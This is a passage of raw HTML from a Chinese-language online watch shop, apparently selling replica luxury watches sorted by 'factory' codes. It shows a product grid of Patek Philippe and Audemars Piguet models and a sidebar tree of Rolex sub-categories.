			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Shop</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-20732 status-publish first instock product_cat--pp-patek-philippe product_cat--tz product_tag-a product_tag-patek-philippe product_tag-pp product_tag-tz product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5102%e8%85%95%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595746234887407-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595746234887407-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595746234887407-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595746234887407-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-TZ廠</span><h2 class="woocommerce-loop-product__title">TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5102腕錶</h2>
</div></a><a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5102%e8%85%95%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20732" data-product_sku="" aria-label="深入瞭解「TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5102腕錶」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-20733 status-publish instock product_cat--pp-patek-philippe product_cat--tz product_tag-a product_tag-patek-philippe product_tag-pp product_tag-tz product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5102%e8%85%95%e9%8c%b6-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595746058780813-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595746058780813-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595746058780813-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595746058780813-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-TZ廠</span><h2 class="woocommerce-loop-product__title">TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5102腕錶</h2>
</div></a><a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5102%e8%85%95%e9%8c%b6-2/" data-quantity="1" class="button product_type_simple" data-product_id="20733" data-product_sku="" aria-label="深入瞭解「TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5102腕錶」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-20762 status-publish last instock product_cat--pp-patek-philippe product_cat--tz product_tag-a product_tag-patek-philippe product_tag-pp product_tag-tz product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5106r%e8%85%95%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595745805482110-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595745805482110-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595745805482110-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595745805482110-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-TZ廠</span><h2 class="woocommerce-loop-product__title">TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5106R腕錶</h2>
</div></a><a href="https://taione-t1.com/product/tz%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e6%98%9f%e7%a9%ba%e7%b3%bb%e5%88%97-5106r%e8%85%95%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20762" data-product_sku="" aria-label="深入瞭解「TZ廠 PATEK PHILIPPE 百達翡麗 星空系列 5106R腕錶」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-15849 status-publish first instock product_cat--tz product_cat-ap product_tag-ap product_tag-a product_tag-tz product_tag-228 product_tag-300 product_tag-304 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/tz%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15452/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/09/1588776231730978-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/09/1588776231730978-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/09/1588776231730978-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/09/1588776231730978-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">皇家像樹-TZ廠<span class="sep">/</span>皇家橡樹系列</span><h2 class="woocommerce-loop-product__title">TZ廠 愛彼AP 皇家橡樹系列 15452</h2>
</div></a><a href="https://taione-t1.com/product/tz%e5%bb%a0-%e6%84%9b%e5%bd%bcap-%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9%e7%b3%bb%e5%88%97-15452/" data-quantity="1" class="button product_type_simple" data-product_id="15849" data-product_sku="" aria-label="深入瞭解「TZ廠 愛彼AP 皇家橡樹系列 15452」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">4/4</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
